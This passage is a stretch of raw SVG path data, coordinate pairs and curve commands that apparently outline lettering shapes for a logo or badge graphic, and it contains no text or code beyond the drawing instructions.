-6.13,-13.72 0.9,-3.71 1.77,-7.45 2.62,-11.21 0.29,-1.67 0.27,-3.04 -0.06,-4.05l-1.71 -0.78c-3.63,-1.63 -6.56,-2.19 -8.81,-1.65 -2.25,0.55 -4.1,2.43 -5.55,5.6 -1.9,4.28 -1.54,8.55 1.16,12.82l-0.28 0.6 -4.12 -2.04c-1.42,-4.95 -1.02,-9.88 1.2,-14.8 2,-4.45 4.5,-7.13 7.55,-8.07 3.02,-0.94 6.83,-0.38 11.39,1.68l16.72 7.53c2.1,0.94 3.58,1.4 4.43,1.37 0.85,-0.04 1.6,-0.77 2.25,-2.21l0.6 -1.35 1.68 0.29c-0.06,0.53 -0.21,1.53 -0.45,3.01 -0.25,1.46 -0.65,2.8 -1.2,4.04 -1.07,2.37 -3.23,3.13 -6.48,2.23zm-15.09 -6.8c-1.75,6.71 -2.58,11.34 -2.48,13.9 0.19,3.17 1.75,5.45 4.68,6.78 2.44,1.09 4.62,1.32 6.52,0.67 1.91,-0.63 3.36,-2.08 4.38,-4.31 0.87,-1.95 1.1,-4.2 0.71,-6.78 -0.51,-2.9 -1.68,-4.79 -3.56,-5.63l-10.24 -4.63zm9.26 -58.75c2,0.91 3.37,1.56 4.08,1.95 0.73,0.38 1.52,0.81 2.37,1.31 -3.31,0.17 -6.08,0.9 -8.31,2.19 -2.21,1.31 -4.14,3.36 -5.76,6.14 -2.81,4.87 -3.38,9.53 -1.75,13.96 1.63,4.45 5.46,8.41 11.53,11.89 5.71,3.29 11.05,4.45 15.97,3.45 4.93,-1 8.74,-3.87 11.47,-8.61 2.96,-5.15 3.18,-10.28 0.62,-15.34l9.71 5.61c1.32,0.77 3.92,2.32 7.77,4.71 3.86,2.38 6.74,4.12 8.63,5.2 0.25,-0.87 0.77,-1.95 1.53,-3.28 0.32,-0.55 0.61,-1.04 0.82,-1.42 0.21,-0.37 0.63,-0.88 1.27,-1.54 -1.32,-0.75 -5.6,-3.13 -12.8,-7.13 -7.21,-3.99 -13.97,-7.8 -20.27,-11.44 -5.1,-2.92 -9.26,-5.38 -12.49,-7.33 -3.21,-1.95 -6.81,-4.14 -10.78,-6.55 -0.18,0.52 -0.37,1.02 -0.58,1.5 -0.21,0.48 -0.52,1.06 -0.9,1.71 -0.29,0.52 -0.6,0.98 -0.88,1.38 -0.29,0.38 -0.7,0.95 -1.23,1.63zm-3.76 11.46c2.04,-3.56 5.09,-5.43 9.11,-5.62 4.03,-0.21 8.83,1.3 14.47,4.55 9.46,5.45 12.21,11.59 8.26,18.47 -2.04,3.54 -5.1,5.46 -9.14,5.77 -4.06,0.33 -8.8,-1.09 -14.24,-4.23 -4.78,-2.75 -7.88,-5.73 -9.3,-8.95 -1.43,-3.21 -1.14,-6.55 0.84,-9.99zm50.13 -32.8c3.31,2.12 5.3,5.06 5.95,8.83 0.67,3.78 -0.23,7.59 -2.7,11.44 -2.43,3.77 -5.31,6.37 -8.68,7.78 -0.68,-0.89 -1.41,-1.81 -2.21,-2.78 -0.81,-0.98 -1.58,-1.83 -2.33,-2.58 5.2,-0.04 8.95,-1.85 11.26,-5.43 1.38,-2.15 1.88,-4.25 1.52,-6.25 -0.36,-2.03 -1.57,-3.7 -3.63,-5.03 -1.65,-1.05 -3.21,-1.4 -4.66,-1.08 -1.44,0.33 -3.12,1.33 -5,2.96l-3.13 2.76c-2.58,2.3 -4.99,3.62 -7.22,3.92 -2.25,0.31 -4.65,-0.34 -7.23,-2 -2.95,-1.88 -4.71,-4.46 -5.31,-7.73 -0.6,-3.26 0.21,-6.61 2.38,-9.99 1.08,-1.71 2.33,-3.2 3.73,-4.46 1.41,-1.28 2.91,-2.31 4.51,-3.1 1.29,1.94 2.5,3.42 3.65,4.48 -4.98,0.7 -8.41,2.48 -10.26,5.39 -1.19,1.82 -1.6,3.67 -1.23,5.54 0.37,1.85 1.5,3.39 3.39,4.58 1.65,1.06 3.21,1.46 4.67,1.21 1.46,-0.27 3.13,-1.19 4.99,-2.79l4.63 -4.03c2.33,-2.02 4.49,-3.15 6.47,-3.45 2,-0.27 4.13,0.33 6.45,1.79zm-16.59 -19.08l-1.31 -1.25 -1.56 -0.9c0.37,-0.35 0.89,-0.92 1.54,-1.75 0.67,-0.85 1.29,-1.65 1.87,-2.46l-2.46 -1.75 -6.1 -3.87c1.32,-2.63 2.17,-5.05 2.48,-7.28 0.75,0.73 1.98,1.77 3.65,3.12 1.7,1.35 3.1,2.4 4.21,3.21l1.93 1.38c0.67,-0.95 1.85,-2.7 3.56,-5.25 1.71,-2.58 2.67,-4.03 2.88,-4.33 0.58,0.62 1.52,1.38 2.85,2.35 -0.5,0.5 -1.45,1.67 -2.81,3.52 -1.38,1.83 -2.67,3.58 -3.88,5.28l3.38 2.71c1.87,1.35 4.7,3.45 8.51,6.35 3.81,2.88 6.36,4.8 7.64,5.71 3.13,2.25 5.73,3.41 7.76,3.48 2.04,0.08 3.85,-0.98 5.43,-3.21 0.92,-1.29 1.6,-3.25 2.02,-5.9l1.85 0.52c-0.04,3.52 -1.08,6.7 -3.08,9.49 -2.27,3.19 -4.68,4.95 -7.16,5.23 -2.5,0.29 -5.45,-0.77 -8.88,-3.23 -1.29,-0.91 -4.17,-3.06 -8.66,-6.45 -4.5,-3.39 -7.91,-5.91 -10.28,-7.61l-2.38 -1.71 -0.58 0.79 -2.42 3.8zm58.65 -24.64c0.77,5.33 -0.33,9.91 -3.33,13.79 -4.91,6.33 -10.22,7.3 -15.92,2.88 -4.73,-3.68 -5.66,-8.61 -2.73,-14.76 1.73,-3.41 3.46,-6.84 5.18,-10.3 0.65,-1.55 0.96,-2.87 0.88,-3.95l-1.48 -1.15c-3.15,-2.45 -5.87,-3.68 -8.2,-3.68 -2.31,0 -4.54,1.39 -6.68,4.14 -2.87,3.71 -3.51,7.96 -1.88,12.74l-0.41 0.52 -3.52 -2.95c-0.23,-5.15 1.33,-9.85 4.63,-14.13 2.96,-3.83 6.05,-5.85 9.21,-6.06 3.17,-0.21 6.73,1.23 10.7,4.31l14.49 11.24c1.81,1.4 3.14,2.2 3.97,2.35 0.84,0.17 1.75,-0.37 2.71,-1.62l0.91 -1.18 1.55 0.7c-0.17,0.48 -0.55,1.4 -1.13,2.79 -0.6,1.37 -1.29,2.6 -2.12,3.66 -1.6,2.06 -3.87,2.27 -6.83,0.65zm-13.07 -10.14c-3.27,6.11 -5.16,10.39 -5.66,12.92 -0.57,3.13 0.41,5.71 2.96,7.68 2.1,1.63 4.16,2.37 6.16,2.2 2,-0.18 3.76,-1.23 5.28,-3.18 1.29,-1.68 2.05,-3.81 2.27,-6.41 0.21,-2.95 -0.5,-5.05 -2.13,-6.33l-8.88 -6.88zm6.31 -37.66c1.5,1.73 2.58,2.92 3.21,3.55 0.62,0.66 1.13,1.16 1.54,1.54 -0.54,-3.39 -0.5,-6.3 0.12,-8.72 0.62,-2.42 1.82,-4.6 3.63,-6.48 2.43,-2.52 5.2,-3.7 8.31,-3.48 4.28,0.29 9.22,3.12 14.86,8.53 2.41,2.3 5.53,5.2 9.36,8.64 3.81,3.48 5.98,5.45 6.51,5.95 -0.38,0.23 -0.83,0.57 -1.35,1.04 -0.52,0.45 -1,0.9 -1.45,1.38 -0.92,0.95 -1.63,1.87 -2.2,2.78 -2.21,-2.12 -5.13,-4.99 -8.73,-8.64 -3.63,-3.64 -5.81,-5.81 -6.56,-6.53 -4.11,-3.93 -7.46,-6.26 -10.09,-6.98 -2.62,-0.73 -5.06,0.07 -7.31,2.44 -2.58,2.7 -3.48,5.61 -2.71,8.76 0.77,3.13 2.96,6.45 6.63,9.93 2.4,2.29 5.5,5.18 9.33,8.64 3.83,3.46 5.98,5.45 6.51,5.95 -0.39,0.23 -0.83,0.58 -1.35,1.03 -0.5,0.46 -1,0.92 -1.45,1.4 -0.9,0.95 -1.63,1.87 -2.2,2.77 -2.21,-2.12 -5.12,-4.98 -8.73,-8.63 -3.63,-3.64 -5.8,-5.81 -6.55,-6.55 -2.21,-2.1 -4.01,-3.78 -5.39,-5.03 -5.56,-5 -8.53,-7.7 -8.93,-8.08 0.88,-0.6 1.77,-1.37 2.68,-2.31 0.4,-0.45 0.84,-0.88 1.3,-1.37 0.48,-0.75 0.81,-1.25 1,-1.52zm61.27 -44.57l10.39 12.13c2.79,3.26 5.77,6.45 8.96,9.59 -1.07,0.6 -2.15,1.38 -3.27,2.35 -1.12,0.96 -2.06,1.9 -2.83,2.87 -1.12,-1.56 -3.66,-4.73 -7.64,-9.55 -3.96,-4.8 -7.76,-9.3 -11.38,-13.54 -2.87,-3.35 -6.2,-7.21 -9.97,-11.56 -3.75,-4.35 -6.96,-7.83 -9.63,-10.46l3.13 -2.25c0.96,-0.8 2.73,-2.4 5.33,-4.77 2.62,-2.39 4.25,-3.88 4.96,-4.47 9.91,-8.48 17.94,-9.16 24.08,-1.98 5.63,6.59 4.73,14.44 -2.7,23.55 3.31,0.75 7.28,1.58 11.91,2.46 5.06,0.94 9.46,1.79 13.19,2.48 3.73,0.71 7.53,1.42 11.38,2.13 -0.54,0.29 -1.2,0.75 -1.98,1.33 -0.79,0.6 -1.48,1.17 -2.12,1.69l-3.64 3.56c-5.2,-1.37 -8.98,-2.33 -11.35,-2.88 -2.39,-0.56 -4.58,-1.04 -6.61,-1.46l-15.03 -3.08c-1.6,-0.35 -2.91,-0.1 -3.95,0.79l-1.25 1.07zm-1.66 -1.92l2.29 -1.75c9.81,-8.41 11.97,-15.87 6.43,-22.33 -5.16,-6.01 -11.51,-5.76 -19.12,0.75l-4.93 4.54c0.87,1.35 1.7,2.54 2.48,3.6 0.79,1.04 1.78,2.25 2.95,3.62l9.89 11.57zm43 -25.81l18.05 -14.26 -0.92 -1.18c-2.68,-3.37 -5.49,-5.38 -8.46,-6.05 -2.96,-0.65 -5.8,0.1 -8.46,2.21 -2.66,2.1 -4.08,4.95 -4.24,8.51 -0.15,3.58 1.18,7.16 4.03,10.76zm34.07 -1.68c-1.45,5.39 -4.28,9.74 -8.47,13.05 -4.8,3.79 -9.88,5.31 -15.29,4.58 -5.38,-0.75 -10.03,-3.58 -13.91,-8.51 -4.04,-5.1 -5.81,-10.3 -5.35,-15.61 0.46,-5.31 3.04,-9.81 7.75,-13.55 4.38,-3.44 8.72,-4.85 13.09,-4.17 4.35,0.65 8.39,3.37 12.17,8.12l1.27 1.6 -23.45 18.54c3.71,4.71 7.55,7.51 11.44,8.39 3.9,0.88 7.7,-0.13 11.38,-3.04 3.88,-3.08 6.18,-7.38 6.87,-12.95 0.33,0.57 0.79,1.27 1.38,2.07 0.62,0.81 0.98,1.31 1.13,1.48zm26.1 -27c2.12,3.31 2.67,6.81 1.71,10.51 -0.98,3.7 -3.38,6.78 -7.25,9.26 -3.78,2.4 -7.49,3.54 -11.13,3.4 -0.25,-1.07 -0.52,-2.21 -0.85,-3.44 -0.33,-1.21 -0.68,-2.31 -1.06,-3.31 4.76,2.15 8.91,2.08 12.52,-0.21 2.15,-1.38 3.5,-3.06 4,-5.05 0.52,-1.98 0.12,-4 -1.21,-6.08 -1.05,-1.65 -2.31,-2.62 -3.75,-2.93 -1.46,-0.3 -3.39,-0.09 -5.8,0.6l-4 1.2c-3.31,1 -6.05,1.17 -8.21,0.52 -2.17,-0.65 -4.08,-2.27 -5.73,-4.83 -1.87,-2.95 -2.41,-6.03 -1.58,-9.24 0.83,-3.23 2.95,-5.93 6.35,-8.1 1.7,-1.08 3.45,-1.91 5.26,-2.48 1.81,-0.58 3.6,-0.87 5.39,-0.93 0.36,2.31 0.84,4.16 1.44,5.61 -4.81,-1.46 -8.68,-1.26 -11.56,0.59 -1.85,1.18 -2.98,2.68 -3.43,4.53 -0.46,1.83 -0.08,3.7 1.13,5.58 1.06,1.66 2.31,2.68 3.73,3.04 1.45,0.38 3.35,0.23 5.7,-0.43l5.91 -1.73c2.95,-0.85 5.39,-0.98 7.31,-0.4 1.93,0.58 3.63,2.02 5.11,4.33zm1.71 -34.05c0.91,2 1.58,3.42 2.04,4.27 0.46,0.83 0.87,1.56 1.21,2.18 0.17,-3.31 0.9,-6.08 2.19,-8.31 1.29,-2.23 3.33,-4.16 6.13,-5.76 4.87,-2.83 9.53,-3.4 13.96,-1.79 4.45,1.62 8.41,5.46 11.91,11.51 3.31,5.71 4.46,11.05 3.46,15.97 -1,4.93 -3.85,8.74 -8.58,11.49 -5.14,2.96 -10.26,3.17 -15.32,0.63l5.6 9.7c0.77,1.31 2.33,3.89 4.71,7.72 2.37,3.83 4.13,6.71 5.24,8.66 -1,0.32 -2.1,0.85 -3.28,1.52 -1.13,0.65 -2.12,1.35 -2.96,2.1 -0.77,-1.33 -3.15,-5.6 -7.16,-12.8 -4,-7.21 -7.83,-13.94 -11.47,-20.23 -2.96,-5.16 -5.61,-9.59 -7.89,-13.32 -2.28,-3.71 -4.28,-7.03 -6.03,-9.93 0.54,-0.17 1.04,-0.38 1.5,-0.6 0.48,-0.21 1.06,-0.5 1.71,-0.88 0.52,-0.31 0.98,-0.6 1.37,-0.88 0.4,-0.31 0.96,-0.71 1.65,-1.25zm11.44 -3.78c-3.54,2.06 -5.41,5.08 -5.6,9.13 -0.2,4 1.32,8.83 4.58,14.46 5.46,9.45 11.63,12.21 18.47,8.23 3.54,-2.05 5.46,-5.1 5.78,-9.16 0.3,-4.05 -1.12,-8.8 -4.28,-14.22 -2.75,-4.77 -5.73,-7.87 -8.95,-9.3 -3.21,-1.4 -6.55,-1.12 -10.01,0.87zm56.9 13.13l-7.55 -6.93c-2.21,-1.94 -4.91,-4.23 -8.08,-6.91 -3.71,-3.07 -9.74,-7.96 -18.1,-14.68 1.21,-0.37 2.54,-0.91 3.95,-1.62 0.73,-0.37 1.48,-0.75 2.28,-1.16 0.59,-0.48 1.04,-0.82 1.3,-1.02 2.2,2.38 4.66,4.85 7.41,7.39 2.77,2.54 6.85,6.16 12.28,10.81l6.06 5.28 -0.47 -7.83c-0.62,-10.65 -1.54,-19.65 -2.78,-27.05 0.83,-0.18 1.75,-0.52 2.78,-1.04 0.38,-0.21 0.8,-0.42 1.25,-0.63 0.5,-0.44 0.88,-0.77 1.15,-0.96 -0.04,2.82 0.02,5.83 0.15,8.96 0.12,3.16 0.31,6.71 0.54,10.71l1.5 28.68c0.3,5.65 0.57,9.75 0.8,12.26 0.33,3.81 0.79,7 1.37,9.58 -0.8,0.23 -1.32,0.4 -1.55,0.48 -0.23,0.08 -0.63,0.29 -1.21,0.58l-2.56 1.63c0.2,-3.23 0.29,-6.3 0.27,-9.22 0.03,-1.55 -0.13,-5.65 -0.46,-12.33l-0.33 -4.99zm10.91 -75.82c1.21,3.12 2.18,5.68 2.91,7.68 2.88,8.01 4.58,12.61 5.05,13.79l3.04 7.78c1.33,-6.22 4.68,-10.38 10.05,-12.47 5.06,-1.96 9.69,-1.88 13.86,0.27 4.16,2.15 7.36,6.06 9.59,11.76 2.5,6.41 2.9,12.19 1.2,17.34 -1.71,5.14 -5.24,8.76 -10.57,10.86 -4.27,1.66 -8.91,1.54 -13.94,-0.37 -0.96,1.62 -1.82,3.6 -2.6,5.95l-1.62 0.63c-0.55,-1.44 -2.27,-6 -5.13,-13.74 -2.87,-7.71 -5.63,-14.96 -8.28,-21.72 -2.16,-5.55 -4.1,-10.32 -5.8,-14.34 -1.67,-4.04 -3.18,-7.63 -4.45,-10.74 0.54,-0.1 1.08,-0.21 1.58,-0.37 0.5,-0.13 1.1,-0.35 1.8,-0.62 0.56,-0.21 1.06,-0.45 1.51,-0.68 0.42,-0.23 1.04,-0.55 1.8,-1zm20.58 20.48c-3.81,1.48 -6.13,4.2 -6.93,8.14 -0.81,3.95 -0.03,8.95 2.35,14.99 3.96,10.18 9.64,13.82 17.01,10.93 3.81,-1.48 6.18,-4.21 7.08,-8.18 0.93,-3.96 0.23,-8.85 -2.04,-14.71 -2.02,-5.13 -4.5,-8.64 -7.46,-10.53 -2.96,-1.88 -6.31,-2.12 -10.01,-0.65zm28.56 -38.67c1.1,3.16 2.62,7.76 4.54,13.82 1.95,6.05 3.21,9.91 3.78,11.56 2.68,7.74 5.05,14.54 7.14,20.39 2.1,5.83 4,11.07 5.73,15.75 -1.17,0.13 -2.37,0.44 -3.6,0.87 -0.63,0.21 -1.15,0.42 -1.6,0.63 -0.46,0.21 -1,0.48 -1.63,0.8 -0.5,-1.44 -2.03,-6.08 -4.58,-13.91 -2.54,-7.84 -5.01,-15.19 -7.38,-22.06 -1.92,-5.62 -3.65,-10.48 -5.18,-14.56 -1.54,-4.11 -2.87,-7.74 -4.02,-10.92 0.55,-0.07 1.07,-0.17 1.6,-0.29 0.5,-0.12 1.12,-0.31 1.82,-0.56 0.58,-0.19 1.08,-0.38 1.54,-0.59 0.44,-0.23 1.05,-0.54 1.83,-0.93zm31.83 15.34c0.73,2.62 1.68,6.16 2.79,10.61 1.12,4.46 1.8,7.2 2.07,8.2 0.91,3.2 2.14,7.26 3.66,12.19 1.54,4.93 2.41,7.73 2.6,8.43 -0.46,0 -1.02,0.08 -1.7,0.2 -0.67,0.13 -1.32,0.29 -1.94,0.46 -1.28,0.37 -2.38,0.79 -3.31,1.29 -0.83,-2.95 -1.87,-6.91 -3.14,-11.88 -1.25,-4.99 -2.02,-7.97 -2.3,-8.97 -0.83,-2.95 -1.52,-5.3 -2.08,-7.06 -2.23,-7.14 -3.45,-10.97 -3.58,-11.49 1.06,-0.08 2.21,-0.29 3.46,-0.65 0.58,-0.15 1.2,-0.33 1.83,-0.5 0.79,-0.41 1.33,-0.68 1.63,-0.81zm18.48 -30.03c0.67,2.89 1.57,7.14 2.73,12.79 1.17,5.63 2.02,9.6 2.54,11.89l3.39 14.71c0.22,0.94 0.82,1.3 1.77,1.1 2.71,-0.63 7.26,-7.72 13.66,-21.31 1.1,-0.02 2.39,-0.21 3.81,-0.54 0.7,-0.15 1.38,-0.33 2.08,-0.48 0.71,-0.32 1.21,-0.55 1.52,-0.69 -1.15,1.29 -2.46,2.92 -3.9,4.95 -1.28,1.75 -2.89,4.1 -4.83,7.08l-6.01 8.95 25.23 18.62c-0.67,0.05 -1.45,0.15 -2.33,0.29 -0.9,0.15 -1.71,0.31 -2.46,0.48 -1.63,0.38 -3.08,0.83 -4.3,1.35 -13.54,-11.57 -21.1,-17.15 -22.7,-16.79 -0.54,0.12 -0.71,0.56 -0.54,1.29 0.79,3.46 1.79,7.45 2.96,11.93 1.17,4.48 1.85,7.08 2,7.78 -1.18,0.04 -2.38,0.21 -3.66,0.5 -0.63,0.15 -1.19,0.3 -1.67,0.46 -0.46,0.17 -1.03,0.38 -1.7,0.65 -0.35,-1.5 -1.37,-6.28 -3.1,-14.34 -1.71,-8.05 -3.38,-15.63 -5.03,-22.69 -1.35,-5.8 -2.54,-10.82 -3.63,-15.05 -1.1,-4.21 -2.04,-7.99 -2.85,-11.26 0.55,-0.02 1.08,-0.06 1.6,-0.13 0.52,-0.06 1.15,-0.18 1.9,-0.35 0.58,-0.13 1.12,-0.29 1.58,-0.45 0.46,-0.17 1.1,-0.42 1.93,-0.73zm70.69 46.72c-2.98,4.46 -6.88,7.16 -11.68,8.03 -7.91,1.43 -12.49,-1.4 -13.79,-8.49 -1.07,-5.9 1.54,-10.18 7.84,-12.81 3.58,-1.37 7.13,-2.78 10.72,-4.2 1.53,-0.71 2.64,-1.5 3.31,-2.35l-0.33 -1.85c-0.71,-3.93 -1.94,-6.66 -3.65,-8.2 -1.73,-1.56 -4.31,-2.03 -7.74,-1.39 -4.62,0.83 -7.93,3.58 -9.91,8.21l-0.65 0.12 -0.65 -4.54c3.27,-3.96 7.56,-6.45 12.89,-7.41 4.77,-0.87 8.41,-0.31 10.89,1.63 2.5,1.96 4.2,5.43 5.08,10.36l3.29 18.05c0.4,2.25 0.87,3.71 1.37,4.41 0.52,0.67 1.55,0.88 3.12,0.59l1.45 -0.27 0.69 1.54c-0.44,0.25 -1.37,0.69 -2.71,1.32 -1.35,0.64 -2.7,1.08 -4,1.31 -2.56,0.46 -4.41,-0.88 -5.53,-4.06zm-2.95 -16.29c-6.52,2.35 -10.8,4.29 -12.83,5.84 -2.54,1.96 -3.53,4.52 -2.95,7.68 0.48,2.63 1.52,4.56 3.13,5.75 1.6,1.21 3.62,1.6 6.03,1.16 2.1,-0.38 4.08,-1.46 5.98,-3.26 2.12,-2.04 3.01,-4.08 2.64,-6.12l-2.01 -11.05zm46.07 2.78c0.48,3.88 -0.5,7.3 -2.98,10.22 -2.46,2.92 -5.96,4.65 -10.53,5.23 -4.45,0.54 -8.28,-0.02 -11.51,-1.71 0.25,-1.08 0.47,-2.23 0.71,-3.46 0.25,-1.25 0.41,-2.38 0.48,-3.45 3.37,3.98 7.16,5.71 11.38,5.18 2.54,-0.3 4.48,-1.25 5.8,-2.81 1.33,-1.57 1.83,-3.58 1.52,-6 -0.23,-1.96 -0.94,-3.39 -2.13,-4.28 -1.17,-0.9 -3,-1.55 -5.48,-1.96l-4.13 -0.63c-3.42,-0.52 -5.96,-1.54 -7.63,-3.06 -1.68,-1.52 -2.7,-3.8 -3.08,-6.83 -0.43,-3.46 0.42,-6.48 2.55,-9.03 2.14,-2.54 5.2,-4.06 9.21,-4.56 2.02,-0.25 3.95,-0.25 5.83,0.02 1.87,0.25 3.62,0.75 5.25,1.48 -0.65,2.23 -1.04,4.13 -1.12,5.68 -3.71,-3.38 -7.27,-4.87 -10.7,-4.45 -2.16,0.28 -3.85,1.14 -5.05,2.6 -1.17,1.46 -1.63,3.31 -1.37,5.55 0.25,1.95 0.93,3.39 2.06,4.35 1.13,0.96 2.92,1.66 5.33,2.06l6.06 0.98c3.04,0.5 5.3,1.45 6.8,2.79 1.48,1.34 2.38,3.38 2.73,6.1zm23.7 11.14l-4.34 -9.28c-1.29,-2.65 -2.9,-5.81 -4.83,-9.49 -2.23,-4.27 -5.93,-11.11 -11.08,-20.52 1.27,0.13 2.7,0.16 4.27,0.04 0.83,-0.06 1.68,-0.13 2.54,-0.2 0.75,-0.21 1.29,-0.37 1.6,-0.46 1.12,3.04 2.45,6.28 4.02,9.69 1.58,3.4 3.99,8.3 7.21,14.68l3.57 7.21 2.56 -7.43c3.51,-10.07 6.11,-18.75 7.8,-26.05 0.83,0.15 1.81,0.19 2.96,0.1 0.43,-0.02 0.88,-0.06 1.38,-0.1 0.64,-0.21 1.12,-0.37 1.45,-0.45 -1.12,2.6 -2.21,5.39 -3.31,8.34 -1.07,2.96 -2.27,6.33 -3.58,10.1l-9.6 27.06c-1.89,5.36 -3.21,9.22 -3.95,11.63 -1.16,3.66 -1.96,6.78 -2.43,9.39 -0.83,-0.09 -1.35,-0.15 -1.6,-0.15 -0.25,-0.02 -0.71,0.02 -1.37,0.06l-2.98 0.54c1.43,-2.91 2.68,-5.71 3.79,-8.41 0.6,-1.43 2.04,-5.3 4.29,-11.57l1.63 -4.73zm62.59 -27.14l-0.35 12.2c0,0.29 0.02,3.03 0.05,8.21 0.03,2.07 0,4.23 -0.05,6.48 -1.15,-0.27 -2.46,-0.42 -3.91,-0.46 -1.46,-0.04 -2.77,0.02 -3.95,0.21 0.21,-1.9 0.46,-5.96 0.75,-12.19 0.29,-6.21 0.5,-12.1 0.66,-17.66 0.13,-4.43 0.25,-9.51 0.38,-15.27 0.13,-5.75 0.1,-10.49 -0.13,-14.22l4.25 0.45c1.48,0.05 4.06,0.07 7.78,0.05 3.71,0 5.93,0 6.64,0.02 6.27,0.2 11.06,1.64 14.38,4.33 3.31,2.7 4.89,6.43 4.75,11.21 -0.15,5.55 -2.35,9.8 -6.58,12.74 -4.23,2.96 -10.22,4.31 -17.96,4.1l-6.71 -0.19zm0.09 -3.28l3.93 0.27c12.44,0.35 18.79,-4 19.04,-13.05 0.13,-4.54 -1.12,-7.8 -3.73,-9.78 -2.62,-1.98 -6.85,-3.06 -12.69,-3.21l-5.43 0.17c-0.05,2.38 -0.21,5.71 -0.47,9.96 -0.25,4.23 -0.39,6.83 -0.43,7.81l-0.21 7.83zm559.32 1114.32l-16.49 -14.82 -37.65 -32.41c0.96,-0.87 1.9,-2.04 2.88,-3.52 0.38,-0.62 0.75,-1.25 1.12,-1.91 0.35,-0.67 0.65,-1.38 0.92,-2.15 8.99,1.3 18.04,2.52 27.13,3.62 9.08,1.1 18.04,2 26.85,2.73 -8.51,-15.51 -17.8,-31.01 -27.91,-46.49 0.56,-0.5 1.08,-1.05 1.56,-1.67 0.48,-0.63 0.98,-1.33 1.48,-2.1 1,-1.54 1.71,-2.95 2.15,-4.21l45.04 22.09c5.49,2.71 8.86,4.36 10.05,4.91 3,1.38 6.21,2.7 9.64,3.91 -1.79,2.27 -3.03,3.9 -3.68,4.87 -0.67,0.96 -1.2,1.73 -1.56,2.29 -0.96,1.48 -1.67,2.63 -2.15,3.5 -0.48,0.87 -1.2,2.2 -2.13,4 -2.46,-1.6 -4.53,-2.87 -6.16,-3.77 -1.63,-0.91 -3.81,-2.04 -6.51,-3.41l-29.68 -15.28c4.48,7.88 8.97,15.66 13.47,23.27 4.14,6.98 8.72,14.49 13.72,22.52l-2.35 3.62c-9.08,-1.29 -18.07,-2.4 -26.98,-3.35 -8.91,-0.96 -17.02,-1.71 -24.3,-2.31l16.75 13.92c2.93,2.46 6.25,5.14 9.99,8.06 3.71,2.95 6.87,5.24 9.45,6.91 -1.17,1.2 -2.08,2.29 -2.71,3.28 -0.46,0.71 -0.79,1.27 -0.96,1.67 -0.17,0.38 -0.5,1.13 -0.98,2.23zm-0.77 -136.14c2.53,1.28 7.7,4.08 15.52,8.41 7.83,4.35 13.13,7.22 15.88,8.61 4.1,2.05 8.84,4.4 14.22,7.06 5.39,2.63 11.38,5.28 17.96,7.95 -1.54,2.45 -2.6,4.18 -3.15,5.21 -0.56,1.04 -1,1.89 -1.33,2.53 -0.5,1 -0.9,1.83 -1.23,2.46 -0.33,0.65 -1.05,2.48 -2.21,5.48 -3.35,-1.67 -9.81,-5.2 -19.44,-10.55 -5.51,-3.08 -9.41,-5.2 -11.76,-6.38 -6.55,-3.29 -12.38,-6.16 -17.46,-8.58 -5.08,-2.41 -10.05,-4.58 -14.89,-6.49 1.45,-2.13 2.89,-4.63 4.33,-7.5l0.54 -1.06c0.57,-1.17 1.13,-2.35 1.67,-3.54 0.53,-1.21 0.98,-2.4 1.35,-3.62zm53.36 -11.22l3.79 -8.52 3.78 -8.44c-8.14,-0.9 -16.64,-1.38 -25.48,-1.48 5.48,6.34 11.47,12.47 17.92,18.44zm17.21 29.23c-8.13,-9.16 -16.96,-18.67 -26.55,-28.55 -9.05,-9.34 -18.3,-18.54 -27.83,-27.6l1.96 -3.64 1.25 -3.54c12.14,0.92 24.89,1.62 38.23,2.12 12.39,0.52 25.66,0.85 39.81,1 -1.3,2.29 -2.65,4.95 -4,8.01 -0.62,1.37 -1.13,2.5 -1.53,3.4 -0.4,0.88 -1,2.53 -1.75,4.93 -8.66,-1.08 -16.01,-1.85 -22.12,-2.35l-4.96 11.13 -4.96 11.13c2.96,2.75 5.81,5.43 8.49,7.99 3.54,3.29 6.12,5.77 7.78,7.45 -0.85,1.19 -1.58,2.48 -2.2,3.87 -0.79,1.79 -1.35,3.35 -1.62,4.66zm-11.72 -124.92c-1.5,-0.91 -3.1,-1.98 -4.8,-3.2 -1.69,-1.23 -3.35,-2.45 -4.95,-3.68 -4.71,3.6 -8.06,8.36 -10.03,14.26 -2.35,7.03 -2.33,13.29 0.06,18.77 2.38,5.48 6.52,9.22 12.43,11.19 5.08,1.71 9.82,1.52 14.15,-0.56 3.19,-1.48 7.71,-5 13.59,-10.59 2.85,-2.71 4.88,-4.5 6.15,-5.4 3.28,-2.35 6.49,-3.01 9.66,-1.95 2.99,0.98 5.06,2.77 6.24,5.33 1.17,2.58 1.2,5.56 0.05,8.99 -2.57,7.75 -8.2,11.24 -16.84,10.43l-0.42 1.31c3.83,2.17 6.05,3.46 6.68,3.88 1.48,0.9 3.42,2.21 5.83,3.91 4.48,-3.06 8.01,-8.46 10.56,-16.15 2.53,-7.58 2.53,-14.28 -0.02,-20.09 -2.55,-5.84 -7.18,-9.86 -13.89,-12.11 -5.53,-1.83 -10.38,-1.7 -14.54,0.44 -3.1,1.6 -7.63,5.61 -13.64,12.01 -2.71,2.96 -5.16,5.03 -7.33,6.16 -2.63,1.41 -5.2,1.7 -7.74,0.85 -2.54,-0.87 -4.35,-2.46 -5.43,-4.83 -1.08,-2.35 -1.13,-5 -0.15,-7.91 1,-3.06 2.77,-5.46 5.31,-7.23 2.52,-1.79 5.41,-2.7 8.66,-2.71l0.38 -1.12zm34.21 -28.73c-2.6,0.75 -7.72,2.23 -15.37,4.45 -6.13,1.78 -11.22,3.26 -15.28,4.46 -5.05,1.46 -10.07,2.99 -15.09,4.53 0.57,-1.48 1.15,-3.33 1.73,-5.55 0.6,-2.23 0.92,-3.48 1,-3.81l0.27 -1.15c0.31,-1.33 0.58,-2.68 0.83,-4.04 0.25,-1.35 0.44,-2.75 0.57,-4.2 11.99,-2.3 23.62,-5.17 34.92,-8.6 -4.38,-4.1 -8.78,-7.95 -13.26,-11.51 -4.49,-3.58 -9.3,-7.11 -14.47,-10.61 0.38,-0.77 0.71,-1.62 0.97,-2.48 0.28,-0.88 0.54,-1.87 0.79,-2.95 0.19,-0.83 0.37,-1.71 0.52,-2.65 0.15,-0.95 0.23,-1.89 0.25,-2.81 5.1,5.3 10.57,10.64 16.44,16.09 5.87,5.45 11.63,10.47 17.27,15.07 1.15,0.27 2.82,0.73 5.02,1.38 2.21,0.65 3.93,1.12 5.13,1.38 2.88,0.68 6.13,1.35 9.78,1.98 3.65,0.66 7.21,1.21 10.68,1.7 -1.1,3.1 -1.92,5.93 -2.52,8.49 -0.58,2.48 -1.08,5.37 -1.53,8.62 